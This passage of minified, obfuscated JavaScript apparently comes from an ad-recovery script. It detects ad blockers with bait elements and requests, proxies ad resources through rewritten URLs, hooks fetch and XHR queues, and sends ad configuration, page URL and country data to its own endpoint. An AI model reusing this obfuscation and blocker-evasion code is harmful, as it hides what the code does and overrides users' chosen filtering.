je[s(1514)](s(1356))?(window[s(2965)]=e.A[s(4192)],(t=>{const e=s;window[e(1661)](e(2146),(n=>{const r=e;n[r(3536)]&&r(3373)===n[r(3536)][r(1151)]&&st(t,n[r(3536)][r(1842)],n[r(3536)][r(1208)])}))})(i),c.A[s(3829)](i),c.A[s(1422)](s(4192),e.A[s(4192)]),c.A[s(1422)](s(1870),e.A[s(1130)]),c.A[s(1422)](s(4202),window[s(4202)][s(1348)]),c.A[s(1422)](s(834),window[s(4047)][s(947)]),c.A[s(1422)](s(3601),Y()),c.A[s(1422)](s(1146),a.A[s(1673)]()[s(668)]()),e.A[s(1422)]||s(4037)===n.A[s(4325)](s(2074),!1)?((0,Rt.z)((0,$t.i7)(s(2019))),window[s(1087)]=r.md,window[s(4320)]=r.ks,window[s(777)]=r._,window[s(1079)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(543)],endpoint:e.A[s(1617)]}),window[s(2155)]=o.sH,window[s(2260)]=o.EW,window[s(908)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(2458)]=t=>(0,Nt.dv)({protectUrlContext:i,stylesheet:t})):(0,Rt.z)((0,$t.i7)()),!0):(console[s(518)](s(2935)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2316)])&&void 0!==b||(g[p(2316)]={}),window[p(2316)][p(3583)]=!0,window[p(2316)][p(1423)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(4044)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(951)](e);let o="";for(let t=0;t<r[n(4044)];t++)o+=String[n(1838)](r[t]);return btoa(o)}(JSON[t(3566)](mn({a_summary:{gpt:{paths:null===(e=window[t(4389)])||void 0===e||null===(e=e[t(4177)]())||void 0===e||null===(e=e[t(2770)]())||void 0===e?void 0:e[t(1671)]((e=>e[t(848)]()))}},prebid:{config:null===(n=window[t(2916)])||void 0===n||null===(r=n[t(1202)])||void 0===r?void 0:r[t(3984)](n),userIds:null===(o=window[t(2916)])||void 0===o||null===(i=o[t(4403)])||void 0===i?void 0:i[t(3984)](o),adUnits:null===(s=window[t(2916)])||void 0===s?void 0:s[t(2261)],installedModules:null===(a=window[t(2916)])||void 0===a?void 0:a[t(2359)],consentMetadata:null===(c=window[t(2916)])||void 0===c||null===(l=c[t(2538)])||void 0===l?void 0:l[t(3984)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2916)])||void 0===u||null===(d=u[t(1740)])||void 0===d?void 0:d[t(3984)](u),events:null===(h=window[t(2916)])||void 0===h||null===(f=h[t(4322)])||void 0===f?void 0:f[t(3984)](h)}:void 0,gpt:{config:null===(m=window[t(4389)])||void 0===m||null===(g=m[t(1202)])||void 0===g?void 0:g[t(3984)](m),pubads:{slots:null===(w=window[t(4389)])||void 0===w||null===(w=w[t(4177)]())||void 0===w||null===(w=w[t(2770)]())||void 0===w?void 0:w[t(1671)]((e=>({adUnitPath:e[t(848)](),attributeKeys:e[t(3651)](),categoryExclusions:e[t(1148)](),clickUrl:e[t(3534)](),slotId:e[t(3360)](),sizes:e[t(4128)](),outOfPage:e[t(2726)](),services:e[t(1e3)]()[t(1671)]((e=>({name:e[t(2043)]()}))),targeting:Object[t(881)](e[t(4019)]()[t(1671)]((n=>[n,e[t(741)](n)])))}))),targeting:Object[t(881)](null===(b=window[t(4389)])||void 0===b||null===(b=b[t(4177)]())||void 0===b||null===(b=b[t(4019)]())||void 0===b?void 0:b[t(1671)]((e=>{const n=t;var r;return[e,null===(r=window[n(4389)])||void 0===r||null===(r=r[n(4177)]())||void 0===r?void 0:r[n(741)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2353)])||void 0===x||x[t(3984)](A,v)}catch(t){}return v};const _=Math[p(736)](performance[p(1997)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(4325)](e(2312));return o?Boolean(o):await r})(m)&&!He(location[p(1348)])&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1))return rt(m,new Map([[p(3981),p(1703)]])),void c.A[p(1422)](p(1585));try{w()}catch(O){c.A[p(1422)](p(2319)[p(2203)](O)),(0,h.Pf)(O,new URL(e.A[p(1617)])[p(3183)],(async t=>await c.A[p(2269)](p(1011),t)))}const F=(0,fn.i)();if(!F)return void c.A[p(1422)](p(3562));ut(e.A[p(1617)][p(3704)](p(2677))?1:F[p(3720)]),c.A[p(1422)](p(2480),F);const C=(window[p(4202)][p(3931)]+window[p(4202)][p(788)])[p(3704)](p(713))||p(4037)===n.A[p(4325)](p(713),!1);if(!F)return c.A[p(1422)](p(4062));if(null!==(y=null==F?void 0:F[p(3436)])&&void 0!==y&&!y&&window[p(2062)]!==window[p(4051)])return c.A[p(1422)](p(3129));if(F[p(3893)]&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1)&&!C){const[H,I]=await Promise[p(4280)]([(0,j.H4)(F[p(1158)]),(0,j.jy)(F[p(3567)])]);return et(m,H,H&&I,!1),c.A[p(1422)](p(2541))}if(!F[p(940)]&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1)&&!C)return c.A[p(1422)](p(959));n.A[p(948)](F[p(880)]&&!!F[p(2527)]),(0,Ie.Nq)();const[T,W]=null!=F&&F[p(1970)]||C?[!0,!0]:await Promise[p(4280)]([(0,j.H4)(F[p(1158)]),(0,j.jy)(F[p(3567)])]);if(window[p(2316)][p(2982)]=T,(0,Ie.B3)(),c.A[p(1422)](p(3694),T),c.A[p(1422)](p(4068),W),F[p(864)]){const R=await async function(t){const e=p;try{const r=n.A[e(4325)](e(3636));if(r)try{const o=JSON[e(4278)](r);if(o[e(2072)]&&o[e(2072)]+864e5>Date[e(1997)]())return hn(t)[e(3295)]((t=>{const r=e;t&&n.A[r(3364)](r(3636),JSON[r(3566)]({...t,cachedAt:Date[r(1997)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(3364)](e(3636),JSON[e(3566)]({...o,cachedAt:Date[e(1997)]()})),o}catch(t){return c.A[e(1581)](e(1665),t),{ivt:!1,reason:e(1581)}}}(m);if(R[p(3636)])return rt(m,new Map([[p(3981),R[p(1096)]],[p(725),T[p(668)]()]])),void c.A[p(1422)](p(3424))}et(m,T,T&&W,null!==(v=F[p(2055)])&&void 0!==v&&v);try{var x;const V=null===(x=F[p(4203)])||void 0===x?void 0:x[p(949)]((t=>t[p(3178)]));var A;V&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3704)](d)||Math[l(2281)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(4389)]=window[s(4389)]||{},window[s(4389)][s(870)]=window[s(4389)][s(870)]||[],window[s(4389)][s(870)][s(923)]((()=>{const t=s,c=Math[t(736)](performance[t(1997)]());let l=!1;window[t(4389)][t(4177)]()[t(1661)](t(4142),(e=>{const n=t;if(l)return;const r=e[n(2401)][n(848)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(736)](performance[n(1997)]())})})),window[t(4389)][t(4177)]()[t(1661)](t(2614),(s=>{const u=t;if(l)return;const d=s[u(2401)][u(848)]()||"";if(!d||!a[d])return;if(s[u(4121)])return;l=!0;const h=Math[u(736)](performance[u(1997)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(4044)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(3324),new Map([[l(1918),e.A[l(1130)]],[l(725),r[l(668)]()],[l(2351),o],[l(2888),i[l(668)]()],[l(3334),s[l(668)]()],[l(2240),a[l(668)]()],[l(1365),c[l(668)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(4142)],h)}))}))})(n,c,i,u))})(m,F[p(837)],F[p(3720)],T,W,null!==(A=V[p(2825)])&&void 0!==A&&A,_)}catch(q){}function L(){const t=p;try{const e=window[t(4389)];return!!e&&t(1793)===e[t(831)][t(668)]()}catch(t){return!1}}if(a.A[p(1113)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2F;ot(t,r(3559),new Map([[r(1918),e.A[r(1130)]],[r(725),n[r(668)]()]]))})(m,T)}),1051),!(0,zt.Gb)(F[p(1249)])&&!He(location[p(1348)]))return void c.A[p(1422)](p(3775));if(F[p(2973)]&&(0,zt.oi)(F[p(2973)]))return(t=>{const n=p;ot(t,n(2606),new Map([[n(1918),e.A[n(1130)]]]))})(m),void c.A[p(1422)](p(671));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,F;if(!(0,o.Gy)(m))return c.A[v(1422)](v(3068)),void(x=!0);if((0,s.C8)(m,e.A[v(1617)]),function(t){const e=v;window[e(2316)]={...window[e(2316)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1422)](v(1935));const R=[];return Z()&&R[v(2684)]((t=>location[v(3611)][v(3441)](t)))&&function(t){const n=v,r=new Set;window[n(4182)]((()=>{const o=n;window[o(4389)]&&window[o(4389)][o(870)]&&window[o(4389)][o(870)][o(923)]((()=>{const n=o;window[n(4389)][n(4177)]()[n(2770)]()[n(1671)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(3360)]())||void 0===r?void 0:r[e(3012)](),s=t[e(848)](),a=t[e(1315)](),c=null===(o=t[e(4128)]())||void 0===o?void 0:o[e(1671)]((t=>[t[e(4086)],t[e(2746)]])),l=document[e(3306)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(3767)];for(;o;){var i;const t=o[n(3337)][n(1683)](),e=o[n(3579)]("id"),s=null===(i=o[n(3579)](n(1641)))||void 0===i?void 0:i[n(4179)](" ");r=e?t+"#"+e+n(4396)+r:s?t+"."+s[n(1425)](".")+n(4396)+r:t+n(4396)+r,o=o[n(3767)]}return r[n(4044)]>100?r[n(1095)](r[n(4044)]-100):r}(l)}:null}(t)))[n(2094)]((t=>t&&!r[n(2112)](t.id)))[n(2285)]((o=>{const i=n;r[i(2076)](o.id),function(t,n){const r=i;ot(t,r(1332),new Map([["id",n.id],[r(2351),n[r(3654)]],[r(1028),n[r(957)]],[r(2035),n[r(2035)][r(1671)]((t=>t[r(1425)]("x")))[r(1425)]("|")],[r(3005),n[r(3005)]],[r(1918),e.A[r(1130)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const C=(0,_e.z9)(g[v(4203)]);if(!C)return c.A[v(1422)](v(3345)),void(x=!0);m[v(3659)]=C[v(3659)];const T=C[v(4203)];if(T[v(1708)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(1422)](r(1262));const i=n[r(3720)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2F;window[n(1344)]&&window[n(1344)](n(3144),2,(r=>{const o=n;o(3583)!==r[o(3164)]&&!1!==r[o(3631)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1617)],url:""[r(2203)](e.A[r(1617)],r(3294))});await fetch(a,{method:r(1923),headers:{"Content-Type":r(2278)},body:JSON[r(3566)]({dataset:r(4094),table:r(2812),data:{log_version:"v1",timestamp:(new Date)[r(2759)](),data:JSON[r(3566)]({country:n[r(837)]||r(3304),should_apply_gdpr:n[r(880)],url:window[r(4202)][r(1348)],host:t[r(2082)]||window[r(4202)][r(3183)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1422)](r(3896)[r(2203)](s,r(531))[r(2203)](i))}catch(t){c.A[r(1422)](r(2518)[r(2203)](t))}}(m,g),c.A[v(1422)](v(4161)[v(2203)](C[v(3659)],", ")[v(2203)](JSON[v(3566)](T))),T[v(3739)]&&!new URL(window[v(4202)][v(1348)])[v(2373)][v(2112)](v(980))&&v(4037)!==n.A[v(4325)](v(980),!1))return c.A[v(1422)](v(4346)),void(x=!0);if(T[v(2825)]&&!y)return c.A[v(1422)](v(2772)),void(x=!0);null!==(A=T[v(1082)])&&void 0!==A&&A[v(4394)]&&await async function(t,n){const r=v,i=t[r(1781)]((t=>Array[r(1766)](document[r(2491)](r(1487)[r(2203)](t,'"]')))))[r(2094)]((t=>t instanceof HTMLLinkElement))[r(1671)]((t=>{const i=r,s=t[i(3579)](i(1348));return s?new Promise((r=>{const a=i,c=document[a(4367)](a(1133));c[a(1833)]=!0,Array[a(1766)](t[a(3118)])[a(2285)]((t=>{const e=a;c[e(3945)](t[e(3504)],t[e(1020)])})),c[a(1348)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(589)],endpoint:e.A[a(1617)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3434)]=null,c[e(3730)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3434)]=()=>{t[a(1833)]=!0,u(!0)},c[a(3730)]=()=>{u(!1)},t[a(1648)](a(3817),c)})):Promise[i(1217)](!1)})),s=await Promise[r(4280)](i);c.A[r(1422)](r(3989)[r(2203)](JSON[r(3566)](s)))}(T[v(1082)][v(4394)],m),a.A[v(1113)]()&&a.A[v(1610)]()&&(0,wn.Y)(m);const W=window,L=(0,U.VS)(T[v(1082)]);if(We(m,W,L,{shouldHookDomContentLoadedLateListeners:!!T[v(2342)],shouldLogRaptive:g[v(2721)]}),function(t,e){const n=v;var r;if(c.A[n(1422)](n(4350)),null!==(r=window[n(770)])&&void 0!==r&&r[n(2413)])return;const o=window[n(770)]||[];window[n(770)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1230)]())Le(t);const i=r=>{const o=n;if(o(3321)===r[o(3981)]){const n=r[o(3431)][0]instanceof Request?r[o(3431)][0][o(845)]:r[o(3431)][0];c.A[o(1422)](o(4474),r[o(3431)][0],o(708),(0,U.pI)(e,n),o(4146),t[o(3321)],t[o(3321)][o(1988)]),(0,U.pI)(e,n)?t[o(3321)](...r[o(3431)])[o(3295)](r[o(1217)],r[o(3597)]):r[o(3597)](...r[o(4255)])}else if(o(3964)===r[o(3981)]){const n=S.A[o(4325)](t)[o(1886)][o(4325)][o(3984)](r[o(1188)]);c.A[o(1422)](o(3188),n),(0,U.pI)(e,n)||r[o(3597)]()}else if(o(2265)===r[o(3981)]){var i;if(!r[o(934)][o(3158)]||(null===(i=r[o(934)][o(3158)])||void 0===i?void 0:i[o(4044)])<2)return void r[o(761)]();const t=r[o(934)][o(3158)][1];if((0,U.pI)(e,t)||r[o(761)](),r[o(934)][o(2635)])return;r[o(934)][o(2635)]=!0;const n=new XMLHttpRequest;n[o(4066)]=t=>{const e=o;var i,s;n[e(4464)]===XMLHttpRequest[e(3307)]&&r[e(934)][e(1644)]&&(r[e(934)][e(1644)]=!1,r[e(934)][e(706)]={readyState:n[e(4464)],response:n[e(620)],responseText:n[e(4031)],responseType:n[e(1320)],responseURL:n[e(2692)],responseXML:n[e(1274)],status:n[e(3726)],statusText:n[e(3686)],upload:n[e(935)]},Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(i=r[e(934)])||void 0===i||null===(i=i[e(4066)])||void 0===i||null===(s=i[e(3984)])||void 0===s||s[e(3984)](i,r[e(934)],t))},n[o(3434)]=t=>{const e=o;var i,s;r[e(934)][e(2178)]&&r[e(934)][e(2896)]&&(r[e(934)][e(2896)]=!1,r[e(934)][e(706)]={readyState:n[e(4464)],response:n[e(620)],responseText:n[e(4031)],responseType:n[e(1320)],responseURL:n[e(2692)],responseXML:n[e(1274)],status:n[e(3726)],statusText:n[e(3686)],upload:n[e(935)]},Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(i=r[e(934)][e(2178)])||void 0===i||null===(s=i[e(3984)])||void 0===s||s[e(3984)](i,r[e(934)],t))},n[o(3730)]=t=>{const e=o;var n,i;r[e(934)][e(3730)]&&r[e(934)][e(2896)]&&(r[e(934)][e(2896)]=!1,Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(n=r[e(934)][e(3730)])||void 0===n||null===(i=n[e(3984)])||void 0===i||i[e(3984)](n,r[e(934)],t))},n[o(2781)][o(3984)](n,...r[o(934)][o(3158)]),n[o(4162)][o(3984)](n)}},s=window[n(2601)]||[];window[n(2601)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}(W,L),g[v(2252)]&&(0,fn.I)(g[v(2252)],b,y,m),null===(_=g[v(3852)])||void 0===_||_){const V=new URL(e.A[v(1617)])[v(3183)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2F,e=document[t(4367)](t(3221));try{e[t(2314)][t(3145)](t(4086),"0"),e[t(2314)][t(3145)](t(2746),"0"),e[t(2314)][t(3145)](t(2400),t(4030)),e[t(2314)][t(3145)](t(4214),t(1635)),document[t(2251)][t(3331)](e);const n=e[t(4219)];if(!n)throw new Error(t(593));await new Promise((t=>setTimeout(t,500))),w(n[t(3669)],!0)}catch(t){throw t}finally{e[t(1562)]()}}(),()=>async function(){const t=a2F,e=document[t(4367)](t(4057));e[t(2314)][t(3145)](t(3343),t(3924)),e[t(2314)][t(3145)](t(1307),t(2932)),e[t(2314)][t(3145)](t(4051),t(2932));const n=document[t(4367)](t(3221));try{if(n[t(2314)][t(3145)](t(4086),"0"),n[t(2314)][t(3145)](t(2746),"0"),n[t(2314)][t(3145)](t(2400),t(4030)),n[t(2314)][t(3145)](t(4214),t(1635)),n[t(3945)]("id",(0,r.md)(i.A[t(2045)]())),n[t(1546)][t(2076)]((0,r.md)(i.A[t(2045)]())),e[t(3331)](n),document[t(2251)][t(3331)](e),t(1635)===getComputedStyle(n)[t(3542)])throw new Error(t(3930))}catch(t){throw t}finally{e[t(1562)]()}}(),()=>async function(n){const r=a2F,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(1147)](1,4),h=i.A[r(1147)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(2203)](e.A[r(1617)],r(4268))[r(2203)](d,r(3928))[r(2203)](h),kind:o.MN[r(3823)],key:null,endpoint:e.A[r(1617)],extra:{shardingIndex:u?i.A[r(1147)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(4367)](o(2580));i[o(3945)](o(2510),"1"),i[o(1661)](o(3785),(()=>{const t=o;i[t(1195)]===d&&i[t(3773)]===h||n(t(860)),e()})),i[o(1661)](o(1581),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=M)&&void 0!==n?n:M=(0,l.c)(((t,e)=>{const n=a2F;var r;const o=[],i=null===(r=document[n(554)](n(1803)))||void 0===r?void 0:r[n(1348)];i&&o[n(923)](i),o[n(923)](new URL(n(2908)+String(Date[n(1997)]()),location[n(1348)])[n(1348)]),o[n(923)](new URL(n(929)+String(Date[n(1997)]()),location[n(1348)])[n(1348)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2285)]((e=>{const r=n,i=document[r(4367)](r(2580));i[r(3945)](r(2510),"1"),i[r(1661)](r(3785),(()=>{t(!0)})),i[r(1661)](r(1581),(()=>{++s===o[r(4044)]&&t(!1)})),i[r(1060)]=e}))})))[e(3295)]((t=>(t||c.A[e(1422)](e(4243)),t)))})()?(c.A[i(1422)](i(2156)),n(i(2729)[i(2203)](r[i(2146)],i(722)))):(c.A[i(1422)](i(498)),e())})),i[o(1060)]=f,o(1635)===window[o(3898)](i)[o(3542)]&&n(o(758))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2F,a=document[n(4367)](n(4057));a[n(2314)][n(3145)](n(3343),n(3924)),a[n(2314)][n(3145)](n(1307),n(2932)),a[n(2314)][n(3145)](n(4051),n(2932));const c=document[n(4367)](n(3221));try{if(c[n(1060)]="",a[n(3331)](c),document[n(2492)][n(3331)](a),n(1635)===getComputedStyle(c)[n(3542)])throw new Error(n(3930));const d=c[n(1236)],h=c[n(4219)];if(!d||!h)throw new Error(n(3735));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4268))[n(2203)](i.A[n(1147)](1,4),n(3928))[n(2203)](i.A[n(1147)](1,4)),kind:o.MN[n(3823)],key:null,endpoint:e.A[n(1617)],extra:{shardingIndex:i.A[n(1147)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4268))[n(2203)](i.A[n(1147)](1,4),n(3928))[n(2203)](i.A[n(1147)](1,4)),kind:o.MN[n(3823)],key:null,endpoint:e.A[n(1617)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(2410)[n(2203)](i.A[n(2045)]()),kind:o.MN[n(3459)],endpoint:e.A[n(1617)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4170)),kind:o.MN[n(3987)],endpoint:e.A[n(1617)],extra:{shardingIndex:-1}}),b=[n(971),n(2963),n(3786)];let y=!1;for(const t of b)f(location[n(3611)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3898)](t);if(e(1635)===o[e(2572)](e(3542)))return!1;if(y){if(e(3415)!==o[e(2572)](e(2400)))return!1;if(e(1635)!==o[e(2572)](e(999)))return!1;if(e(1635)===o[e(2572)](e(3874)))return!1;if(e(1635)!==o[e(2572)](e(3811))&&!t[e(1172)](e(2241)))return!1;if(e(4030)===o[e(2572)](e(3099)))return!1;if(e(1635)!==o[e(2572)](e(1171)))return!1;const n=o[e(2572)](e(2396));if(e(3892)!==n&&r[e(2105)](n)<0)return!1;if(parseFloat(o[e(2572)](e(3196)))<.2)return!1;if(e(1635)!==o[e(2572)](e(2094))&&e(1716)==typeof o[e(2094)]&&!o[e(2094)][e(3704)](e(1778)))return!1;if(e(1635)!==o[e(2572)](e(3308)))return!1;if(e(1635)!==o[e(2572)](e(2003)))return!1;const i=t=>parseInt(o[e(2572)](t)[e(3072)]("px","")),s=[e(1307),e(1732),e(4051),e(2660),e(3217),e(1965),e(2380),e(4294),e(1786),e(2544),e(3819),e(1078)];for(const n of s)if(!t[e(1172)](e(1841)+n)&&Math[e(4365)](i(n))>=1e4)return!1;const a=[e(1666),e(2357)];for(const n of a){const o=r[e(3898)](t,n);if(e(3892)!==o[e(2572)](e(4086)))return!1;if(e(3892)!==o[e(2572)](e(2746)))return!1;const i=o[e(2572)](e(2396));if(e(3892)!==o[e(2572)](e(2396))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(3767)];for(;o;)r[e(923)](o),o=o[e(3767)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(2684)]((t=>t===location[n(3183)])))){d[n(2781)](),d[n(2259)](e),d[n(851)](),d[n(2491)]("*")[n(2285)]((t=>{const e=n;if(t[e(1172)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2045)]())),t[e(1172)](e(1641))&&!t[e(1172)](e(4084))&&(t[e(2045)]?e(1716)==typeof t[e(2045)]&&(t[e(2045)]=t[e(2045)][e(4179)](" ")[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" ")):(t[e(1546)][e(2076)]((0,r.md)(i.A[e(2045)]())),t[e(1546)][e(2076)]((0,r.md)(i.A[e(2045)]())))),t[e(1172)](e(3504))&&e(564)!==t[e(3337)][e(1683)]()){const n=t[e(3579)](e(3504));n?t[e(1172)](e(906))?t[e(4138)](e(906)):t[e(3945)](e(3504),(0,r.md)(n)):t[e(3945)](e(3504),(0,r.md)(i.A[e(2045)]()))}t[e(1172)](e(1060))&&""===t[e(3579)](e(1060))&&!t[e(1172)](e(1150))&&(t[e(1172)](e(2628))?(t[e(4138)](e(2628)),t[e(3945)](e(1060),p)):t[e(3945)](e(1060),m)),t[e(1172)](e(1348))&&""===t[e(3579)](e(1348))&&(e(1133)===t[e(3337)][e(1683)]()?t[e(3945)](e(1348),w):t[e(3945)](e(1348),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(2491)](t[n(3005)])[n(2285)]((e=>{const r=n;for(const n of Object[r(2173)](t[r(3118)]))e[r(3945)](n,t[r(3118)][n]);!0===t[r(1562)]&&e[r(1562)]()}));let r=[];for(const e of t)d[n(2491)](e)[n(2285)]((t=>{r=r[n(2203)](x(t))}));r=Array[n(1766)](new Set(r)),r[n(2285)]((t=>{const e=n;if(!(c||v)(t,h[e(3669)]))throw new Error(e(1256)+t[e(3337)])}))}await(0,l.c)((t=>window[n(897)]?window[n(897)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1562)]()}}(n)}(m),()=>async function(n){const r=a2F,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(3259)]([r(1561),r(3682),r(2302),r(3974),r(3263)]),f=document[r(4367)](r(3221));return f[r(3945)](r(2510),"1"),f[r(1060)]=(0,o.Wq)({protectUrlContext:u,url:""[r(2203)](e.A[r(1617)],r(1035))[r(2203)](h),kind:o.MN[r(3823)],key:null,endpoint:e.A[r(1617)],extra:{shardingIndex:d?i.A[r(1147)](0,s.ch):-1}}),z(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1997)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2F;o||(o=!0,t?n[r(3525)]():n[r(1135)](e))};e[r(1661)](r(3785),(()=>i(!0))),e[r(1661)](r(1581),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1581)])&&void 0!==n?n:new Error(e(1626)))})),window[r(1661)](r(2146),(t=>{const n=r;t[n(3972)]===e[n(4219)]&&i(!0)}));const s=S.A[r(4325)](window)[r(1444)][r(4325)][r(3984)](e);if((a.A[r(3325)]()||a.A[r(1113)]())&&s){const t=Date[r(1997)]();fetch(s,{cache:r(3999),priority:r(1381)})[r(3295)]((t=>t[r(4010)]()))[r(3295)]((()=>{const e=r,n=Date[e(1997)]()-t,o=Math[e(4415)](1001,5*n);c.A[e(1422)](e(1488)[e(2203)](o,e(4158))[e(2203)](n)),setTimeout((async()=>{const t=e;await N(),i(!1,new Error(t(2760)))}),o)}))[r(1850)]((()=>i(!1,new Error(r(1699)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1997)]()-p;c.A[t(1422)](t(2099)[t(2203)](n,"ms"));const r=Date[t(1997)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(2203)](e.A[t(1617)],t(2874))[t(2203)](h),kind:o.MN[t(3823)],key:null,endpoint:e.A[t(1617)],extra:{shardingIndex:d?i.A[t(1147)](0,s.ch):-1}});fetch(a,{cache:t(3999),priority:t(1381)})[t(3295)]((e=>e[t(4010)]()))[t(3295)]((()=>{const e=t,o=Date[e(1997)]()-r,i=Math[e(4415)](1001,5*n,5*o);c.A[e(1422)](e(2970)[e(2203)](i,e(1139))[e(2203)](o,"ms")),setTimeout((async()=>{const t=e;await N(),c.A[t(1422)](t(1321)[t(2203)](i,t(630))[t(2203)](h)),l(t(1800))}),i)}))[t(1850)]((e=>l(t(1677)[t(2203)](e))))},onError:t=>l(m(3664)[m(2203)](null==t?void 0:t[m(2146)]))}),window[m(1661)](m(2146),(t=>{const e=m;if(e(1716)!=typeof t[e(3536)]||!t[e(3536)][e(3936)](h))return;const r=Date[e(1997)]()-p;return c.A[e(1422)](e(2011)[e(2203)](t[e(3536)],e(3210))[e(2203)](r,"ms")),t[e(3536)]===h?n():t[e(3536)][e(3441)](e(1478))?l(e(4028)[e(2203)](t[e(3536)][e(4179)](""[e(2203)](h,"_"))[1])):void 0})),document[m(2251)][m(3331)](f)}))[r(3295)]((t=>(f[r(1562)](),t)))[r(1850)]((t=>{throw f[r(1562)](),t}))}(m),()=>E(m),...h?[()=>E(m,0)]:[],()=>async function(t,n){const r=a2F;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1147)](0,s.ch):-1);const d=i.A[r(3259)]([r(2945),r(869),r(3657),r(4481),r(682)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2203)](e.A[s(1617)],s(3328))[s(2203)](d),kind:o.MN[s(3823)],key:null,endpoint:e.A[s(1617)],extra:{shardingIndex:n}});fetch(a)[s(3295)]((t=>t[s(4010)]()))[s(3295)]((e=>{const n=s;e===d?t():i(n(2768))}))[s(1850)]((t=>i(s(889)+t)))}))}(m),()=>async function(t,n){const r=a2F;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1147)](0,s.ch):-1);const d=i.A[r(3259)]([r(2945),r(869),r(3657),r(4481),r(682)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2203)](e.A[s(1617)],s(1355))[s(2203)](d),kind:o.MN[s(3823)],key:null,endpoint:e.A[s(1617)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2781)](s(3359),a),l[s(4066)]=()=>{const e=s;4===l[e(4464)]&&(l[e(4031)][e(3704)](d)?t():i(e(3080)))},l[s(3730)]=()=>i(s(1245)),l[s(1328)]=()=>i(s(2139)),l[s(4162)]()}))}(m)];await async function(t,e,n){const r=a2F,o=[],i=[],s=()=>{var t;return null===(t=i[a2F(4429)]())||void 0===t?void 0:t()},a=()=>{const t=a2F;for(;i[t(4044)]>0;)s()};let c=!1,l=0;t[r(2285)]((t=>o[r(923)]([t,0])));const u=Array[r(1766)]({length:2},(async()=>{const 